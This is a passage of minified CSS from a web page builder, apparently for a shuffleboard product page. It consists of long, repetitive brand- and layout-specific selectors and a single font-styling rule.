[data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184{line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink 